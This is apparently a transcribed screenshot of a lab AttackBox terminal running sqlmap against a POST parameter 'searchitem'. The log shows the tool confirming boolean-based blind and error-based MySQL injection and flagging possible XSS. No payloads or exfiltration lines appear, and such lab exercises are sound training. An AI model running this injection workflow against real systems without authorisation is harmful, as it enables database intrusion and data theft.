 Applications Places System Wed 23 Apr, 00:18 AttackBox IP:10.10.245.152
root@ip-10-10-245-152: ~
Click to switch to "Workspace 3"
File Edit View Search Terminal Help
[00:18:37] [INFO] parsing HTTP request from 'requsrt.txt'
[00:18:37] [INFO] testing connection to the target URL
[00:18:37] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:18:37] [INFO] testing if the target URL content is stable
[00:18:37] [INFO] target URL content is stable
[00:18:37] [INFO] testing if POST parameter 'searchitem' is dynamic
[00:18:38] [WARNING] POST parameter 'searchitem' does not appear to be dynamic
[00:18:38] [INFO] heuristic (basic) test shows that POST parameter 'searchitem' might be injectable (possible DBMS: 'MySQL')
[00:18:38] [INFO] heuristic (XSS) test shows that POST parameter 'searchitem' might be vulnerable to cross-site scripting (XSS) attacks
[00:18:38] [INFO] testing for SQL injection on POST parameter 'searchitem'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[00:18:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:18:40] [WARNING] reflective value(s) found and filtering out
0:18:40] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
0:18:40] [INFO] testing 'Generic inline queries'
0:18:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[00:18:41] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[00:18:41] [INFO] POST parameter 'searchitem' appears to be 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)' injectable (with --string="11")
[00:18:41] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[00:18:41] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[00:18:41] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[00:18:41] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[00:18:41] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[00:18:41] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[00:18:41] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[00:18:41] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[00:18:41] [INFO] POST parameter 'searchitem' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[00:18:41] [INFO] testing 'MySQL inline queries'
[00:18:41] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[00:18:41] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[00:18:41] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[00:18:41] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[00:18:41] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[00:18:41] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[00:18:41] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'